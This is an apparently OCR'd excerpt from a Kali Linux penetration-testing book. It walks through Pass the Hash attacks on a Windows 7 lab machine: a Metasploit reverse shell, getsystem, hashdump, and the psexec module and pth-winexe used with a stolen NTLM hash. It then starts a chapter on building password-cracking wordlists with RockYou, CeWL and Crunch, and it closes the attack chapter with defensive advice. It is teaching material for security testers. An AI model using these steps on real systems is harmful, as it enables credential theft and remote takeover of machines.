In the previous section we looked at how insecure Windows LM based passwords can be, but what about NTLM based Passwords? Windows systems usually store the NTLM hash right along with LM hash, the NTLM hash being more secure. And as I mentioned, the LM hash can be turned off (or just use passwords longer than 14 characters). But what a lot of people have asked me is how much longer would it take to access the user account, if only the NTLM hash was available?

This is a great question, and the answer is, if certain circumstances are met and a certain technique is used, it could take the same amount of time. Let me explain, if you can retrieve the LM or NT hashes from a computer, you do not need to crack them. There is really no need. Sometimes you can simply take the hash as-is and use it as a token to access the system. This technique is called "*Pass the Hash*".

## Introduction

The Pass the Hash attack is not new, at the ever popular "BlackHat USA" conference a few years ago there was a presentation called, "Still Passing the Hash 15 Years Later". That should give you some idea how long this attack has been used, though some of these attacks no longer work on updated systems.

Anti-virus and newer Windows operating systems are catching some of the mechanisms used and blocking them. Disabling the older password hashes is helpful, but it is difficult to completely remove them from a network. The Windows User Account Control feature in Windows 7 blocks a lot of pass the hash type attacks that still work against old Windows XP systems. If UAC is disabled, as we will see later in this section, an attacker could still pass local hashes. So just when you think Pass the Hash is dead, another tool appears to continue the assault, therefore it is still worth a look at some of the Pass the Hash techniques.

## **Getting Started**

We will be using our Windows 7 VM as a target in this chapter. We will need to do just a little prep work beforehand. File sharing needs to be turned on in Windows 7. The easiest way is to simply share a folder. If it not, you will not be able to perform any remote pass the hash attacks, as the ports and services will not be open and running. I think there is only one port open by default on Windows 7. But once file sharing is enabled multiple ports are opened as seen below:

| root@kal:          | i:~# n             | nap 192.168.1.93            |   |
|--------------------|--------------------|-----------------------------|---|
| Starting           | Nmap 7             | 7.01 ( https://nmap.org     | ) |
| Host is u          | л героп<br>цр (0.0 | 0012s latency).             |   |
| Not shown<br>PORT  | n: 996<br>STATE    | filtered ports<br>SERVICE   |   |
| 135/tcp            | open               | msrpc                       |   |
| 139/tcp<br>445/tcp | open               | netbios-ssn<br>microsoft-ds |   |
| 3389/tcp           | open               | ms-wbt-server               |   |

We will also need to turn off User Account Control on the Windows 7 box:

Click the "Start" button

In the search box type "*uac*"

Click on "Change User Account Control settings":

| Control Panel (1)                      |
|----------------------------------------|
| P Change User Account Control settings |

Now click and drag the notify bar to "Never Notify" and click "OK"



Reboot your Windows 7 system

We are now ready to begin!

## Grabbing Hashes with Metasploit

First we will need to recover the password hashes from our Windows 7 system. There are several ways to accomplish this, but for this tutorial we will obtain a remote shell with Metasploit and pull the hashes from the system with the 'hashdump' command.

We can use the "*CutePuppy.bat*" reverse shell from the Metasploit chapter, just start a Metasploit handler as seen below:



We want to dump the password hashes so we will need SYSTEM level access. If you remember from the Metasploit section, we would normally need to run the Bypass UAC module discussed earlier in the book to get system level access. But if we try the bypass module, we see this:

```
msf exploit(bypassuac_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.39:4545
[-] Exploit aborted due to failure: none: Already in elevated state
```

It errors out with the message, "Already in an elevated state" - This happens because we have already turned off UAC from the Windows control panel, making this step unnecessary.

Now we just need system level access:

Enter, "*getsystem*" And then, "*getuid*"

And we have System:

<u>meterpreter</u> > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). <u>meterpreter</u> > getuid Server username: NT AUTHORITY\SYSTEM <u>meterpreter</u> >

Next we will pull the password hashes from the Windows VM.

Just type, "*hashdump*" to recover the system hashes:





For years the next step was to run the Metasploit module "Psexec" to use the recovered hashes to connect to different users. The problem is that Microsoft and Anti-Virus companies have targeted the mechanism used in psexec making it less effective. You can try different things, but many times you will receive an "*Access Denied*" error message and no connection. This is what happens in real life sometimes when testing security. What seems to be an opening just may not work. So you back up and try something else.

But as we have UAC disabled on our Win7 VM we should have good results.

## Using PSEXEC

Type "*exit*" to close the active session Type "*back*" Enter, "*use exploit/windows/smb/psexec*" And then, "*show options*"

| <u>msf</u> > use exploit/w:<br><u>msf</u> exploit( <mark>psexec</mark> ) | indows/smb/psexec<br>> show options |             |                              |
|--------------------------------------------------------------------------|-------------------------------------|-------------|------------------------------|
| Module options (expl                                                     | loit/windows/smb/psexe              | ec):        |                              |
| Name                                                                     | Current Setting                     | Required    | Description                  |
|                                                                          |                                     |             |                              |
| RHOST                                                                    |                                     | yes         | The target address           |
| RPORT                                                                    | 445                                 | yes         | Set the SMB service port     |
| SERVICE DESCRIPT                                                         | ION                                 | no          | Service description to to be |
| used on target for                                                       | pretty listing                      |             |                              |
| SERVICE DISPLAY N                                                        | NAME                                | no          | The service display name     |
| SERVICE NAME                                                             |                                     | no          | The service name             |
| SHARE                                                                    | ADMIN\$                             | yes         | The share to connect to, can |
| be an admin share                                                        | (ADMINS, C\$,) or a n               | normal read | /write folder share          |
| SMBDomain                                                                |                                     | no          | The Windows domain to use fo |
| r authentication                                                         |                                     |             |                              |
| SMBPass                                                                  |                                     | no          | The password for the specifi |
| ed username                                                              |                                     |             |                              |
| SMBUser                                                                  |                                     | no          | The username to authenticate |

All we really need to set is the remote host IP, the user name and the password. We will target the user "Dan", and simply paste in the password hash instead of typing in a password that we don't know.

Enter the following commands, paste in the password hash for your user as it will be different:

#### set RHOST 192.168.1.93

set SMBUser Dan set SMBPass [Password Hash] exploit

And we get a Meterpreter Session:

```
msf exploit(
                 exec) > set RHOST 192.168.1.93
RHOST => 192.168.1.93
                   c) > set SMBUser Dan
    exploit(p
nsf
SMBUser => Dan
                  (ec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb
msf exploit(p
117ad06bdd830b7586c
SMBPass => aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c
    exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.39:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.1.93:445 as user 'Dan'...
[*] Selecting PowerShell target
[*] 192.168.1.93:445 - Executing the payload...
[+] 192.168.1.93:445 - Service start timed out, OK if running a command or non-s
ervice executable...
    Sending stage (957487 bytes) to 192.168.1.93
[*]
    Meterpreter session 2 opened (192.168.1.39:4444 -> 192.168.1.93:49165) at 20
16-02-11 14:53:37 -0500
meterpreter >
```

Notice that we were able to get a successful session without ever providing a cracked password; we simply used the password hash as a key.

## Passing the Hash Toolkit

In Kali, the "*Passing the Hash (PTH) Toolkit*" is a collection of utilities that allow you to use hashes to perform different functions. PTH can be opened from the menu system:

Click, "Show Applications" from the quick start menu

And then click, "05-Password"

Or you can just run the individual commands from the terminal prompt:

Open a Terminal

Type in the name of the tool that you want:



You can use the commands to do some pretty interesting things. We will briefly look at PTH-winexe, but I will leave the rest up to the reader to explore. Just use the help switch (-h) and you will get a

help list of command options and use examples:



(NOTE: At the time of this writing, I did receive errors in the latest Kali version when trying to get some of the PTH commands to function.)

### **PTH-winexe in Action**

One of the fastest ways to see PTH in action is to use the "PTH-winexe" command:

#### pth-winexe -U [Computername/username]%[password hash] //[Target IP]

#### [command]

Provide the computer and username with the -U command, attach the password hash using a "%" sign, then the target IP address and finally the command to run as seen below:



But again UAC seems to be the nemesis of local account Pass the Hash. If UAC is enabled, we get the following error:



Check out the tool author's website (Links provided in the Resource Section below) for more information and usage examples for the PTH toolkit.

## Conclusion

In this chapter we briefly covered "Pass the Hash" attacks. There are other options out there for Pass the Hash attacks. One of the newest tools, "SprayWMI" by David Kennedy looks very interesting. At the time of this writing I had issues getting it to run in the new Kali. But it is definitely something to keep an eye on.

So what can be done to prevent these types of attacks? During testing I found that using the built in Windows firewall with the Windows 7 machine was a hindrance. And as we mentioned before many pass the hash type attacks would not work at all on Windows 7 if the User Account Control (UAC) setting was turned on to any level except, "*Never Notify*":



The utility that many complained about in Windows Vista (and turned off!) actually does improve the security of your system. On Windows 7 systems, make sure that UAC is enabled and set to something other than "Never Notify". Additionally, turning off LM and NTLM altogether and enabling NTLMv2 thwarted some of these attacks. This was accomplished by setting the authentication level to "*Send NTLMv2 response only*/*refuse LM & NTLM*" in the system security policy.

One would wonder about just using Kerberos authentication. From what I saw, there seems to be no sure fire way to force Kerberos across the board. Also, many devices on a network still create and use LM/ NTLM hashes for backwards compatibility, so removing them completely from your network is still a task.

If you don't need to, don't share files! If file sharing is not enabled on your system, the ports needed for this type of attack will be closed.

Newer versions of operating systems have changed and implemented security options specifically to stop this type of attack. But as they change, hackers have changed tactics and tools in an attempt to continue using pass the hash attacks. So the cat and mouse game continues, but hopefully a solution will be found before the end of the next 15 years.

Below are references used in this chapter, and additional links for more information:

#### Resources

Still Passing the Hash 15 Years Later - <u>http://passing-the-hash.blogspot.com/</u> PTH-WMIS - <u>http://passing-the-hash.blogspot.com/2013/07/WMIS-PowerSploit-</u> Shells.html

Missing PTH Tools Writeup - <u>http://passing-the-hash.blogspot.com/2013/04/missing-pth-tools-writeup-wmic-wmis-curl.html</u>

No Psexec Needed -<u>https://www.trustedsec.com/june-2015/no\_psexec\_needed/</u> New Tool SprayWMI Mass WMI Pwnage - <u>https://www.trustedsec.com/october-</u> 2015/new-tool-spraywmi-mass-wmi-pwnage/

SprayWMI GitHub Page - https://github.com/trustedsec/spraywmi

Passing the Hash Remote Desktop - <u>https://www.kali.org/penetration-testing/passing-hash-remote-desktop/</u>

# Chapter 20

## Wordlists

Wordlists are very important when trying to crack passwords, as cracking programs can take a text file filled with words, also known as a wordlist or dictionary file, and use it to crack passwords. Most cracking programs can use the password file directly as they exist, while more advanced ones can use the password file (or multiple files) and manipulate them to create many new combinations of passwords to try.

For example, some can take all the passwords in the wordlist and attach letters or numbers to the beginning or end of the word. Some programs will take two or more password files and combine the words from both to make a new list of words to try.

And finally some crackers have rule sets that modify the actual words. Some rulesets will change all upper case characters to lowercase, or vice versa. Others can completely modify the word and use the new word. For example, a Leet (133t) Speak rule set would take a word from the password file and convert it to "leet speak", replacing common letters with numbers.

Using a wordlist can make password cracking must easier and faster. Many pentesters will make their own password list using company data, employee names, phone numbers, e-mail addresses, etc. But where can we find wordlists?

## Wordlists Included with Kali

Kali comes with several that you can use, the problem is just finding them. Most are in the directory of the main program that uses them. On the latest release of Kali, shortcut links to the other wordlists are stored in the "/usr/share/wordlists" directory.

### **ROCKYOU** Wordlist

The most popular one would probably be the RockYou wordlist. This is a huge collection of millions of passwords that were actually used and pulled from a database dump.

The file is located in the */usr/share/wordlists/* directory as seen below:

| root@kali:~ | # cd /usr/share  | /wordlists/    |                |
|-------------|------------------|----------------|----------------|
| root@kali:/ | /usr/share/wordl | ists# ls       |                |
| dirb        | fasttrack.txt    | metasploit-jtr | sqlmap.txt     |
| dirbuster   | fern-wifi        |                | termineter.txt |
| dnsmap.txt  | ∎etasploit       | rockyou.txt.gz | wfuzz          |
| root@kali:/ | usr/share/wordl  | ists#          |                |

If you notice, the password list is zipped, so we need to unzip it before using it:

| root@kali:/                                    | usr/share/wordl                                             | ists# gunzip roc                                     | kyou.txt.gz                           |
|------------------------------------------------|-------------------------------------------------------------|------------------------------------------------------|---------------------------------------|
| root@kali:/                                    | usr/share/wordl                                             | ists# ls                                             |                                       |
| dirb<br>dirbuster<br>dnsmap.txt<br>root@kali:/ | fasttrack.txt<br>fern-wifi<br>metasploit<br>usr/share/wordl | <pre>metasploit-jtr nmap.lst rockyou.txt ists#</pre> | sqlmap.txt<br>termineter.txt<br>wfuzz |

#### JOHN THE RIPPER Wordlist
The ever-popular password cracker John the Ripper comes with a somewhat smallish password list, but it does include many of the most popular passwords used on the web.

The file is located in the /usr/share/John/ directory as seen below:

```
root@kali:/usr/share/john# ls password.lst
password.lst
```

## WFUZZ Multiple Wordlists

Wfuzz is a website brute force attack tool. Though all the wordlists may not be helpful, some are interesting, especially the ones in the "general" directory.

The files are located in the "/usr/share/wfuzz/wordlist" directory as seen below:

```
root@kali:/usr/share/wfuzz/wordlist# ls
general Injections others stress vulns webservicces
```

## **OTHER Wordlists**

As I mentioned earlier, there are several other programs with wordlists in the "*/usr/share/*" directory. Though "RockYou.txt" is probably one of the best, if you want additional ones, just poke around the "*/usr/share/*" directory and see what you can find.

## Wordlist Generator Tools

Several tools in Kali let you make your own personalized wordlists. CeWL is pretty useful as it lets you create passwords by grabbing information from a target website. Crunch is nice too as it allows you to create your own custom wordlists from scratch. Let 's take a closer look at how to use these tools.

## **CeWL**

<u>Tool Author</u>: Robin Wood <u>Tool Website</u>: <u>http://digi.ninja</u>

CeWL is a great tool for creating company focused wordlists. Many times a user will create a password using words that relate to where they work. CeWL crawls a target website and builds a custom wordlist file using words found on the site.

```
CeWL 5.1 Robin Wood (robin@digi.ninja) (http://digi.ninja)
Usage: cewl [OPTION] ... URL
        --help, -h: show help
        --keep, -k: keep the downloaded file
       --depth x, -d x: depth to spider to, default 2
       --min word length, -m: minimum word length, default 3
        --offsite, -o: let the spider visit other sites
        --write, -w file: write the output to the file
        --ua, -u user-agent: useragent to send
        --no-words, -n: don't output the wordlist
        --meta, -a include meta data
        --meta_file file: output file for meta data
        --email, -e include email addresses
        --email file file: output file for email addresses
        --meta-temp-dir directory: the temporary directory used
 parsing files, default /tmp
        --count, -c: show the count for each word found
```

## Using CeWL:

To use CeWL, just provide the options that you want and the target URL. So if we wanted to spider the website, "cyberarms.wordpress.com", pull any words four characters or longer and save it as "cyberarms.txt" we would use the following command:



cewl --min word length 4 --write cyberarms.txt cyberarms.wordpress.com

We then would have a targeted wordlist that could be merged with a larger dictionary file. The resultant text file might need to be cleaned up a bit before use, but this is a very useful tool.

## Crunch

Tool Authors: Mimayin and Bofh28 Tool Website: https://sourceforge.net/projects/crunch-wordlist/

Crunch is a great program that allows you to create your own password lists. Simple tell crunch what you want, the length and complexity, and crunch makes it for you.



The Crunch manual page (shown above) contains complete instructions and examples on how to use the tool. But basically all we need to tell crunch is the minimum and maximum length of the words and what type of characters to use, and Crunch does the rest.

Crunch also makes heavy use of the charset.lst file that is located in its install directory */etc/share/crunch*. So you will need to either run crunch from that directory or point to the directory with the -f switch when using the more advanced character sets (shown below).

Alright, let's start with an easy one.

```
At a terminal prompt, type, "crunch 1 3 -o threeletters.txt"
```

This tells crunch to start with a single letter (1) and finish with three (3), it then saves the output (-o) as "threeletters.txt". Basically crunch starts out with a single letter "a" and cycles through all permutations until it gets to "zzz".

Will produce something like this:

a, b, c, d, e, f, g, h, i, j, etc... aa, ab, ac, ad, ae, af, ag, ah, ai, aj, etc... aaa, aab, aac, aad, aae, aaf, aag, aah, aai, aaj, etc...

If we play around with the options we can create some more complex lists.

Enter, "crunch 3 4 abcde1234 -o alphanumeric.txt" as seen below:

```
root@kali:~# crunch 3 4 abcde1234 -o alphanumeric.txt
Crunch will now generate the following amount of data: 35721 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 7290
crunch: 100% completed generating output
```

This command creates a wordlist that starts with 3 characters (aaa) and ends with four (4444) using

alpha/ numeric combinations using 'abcde1234'. This produces a text file with strings like:

aa1, bb3, ec4, 2a21, and e3da.

## Using the Charset.lst file

Crunch's Charset.lst file contains a list of keywords that are pre-defined as alphanumeric or symbol strings. We can use these keywords so we don't have to manually type in the characters that we want to use. The file is located in the "/usr/share/crunch" directory. If we view the file we can see what keyword sets are available:

#### cd /usr/share/crunch

cat charset.lst

| <pre>root@kali:/usr/share/crunch# cat charset.lst # charset configuration file for winrtgen v1.2 by Massimiliano Montore .it)</pre> |  |  |  |  |
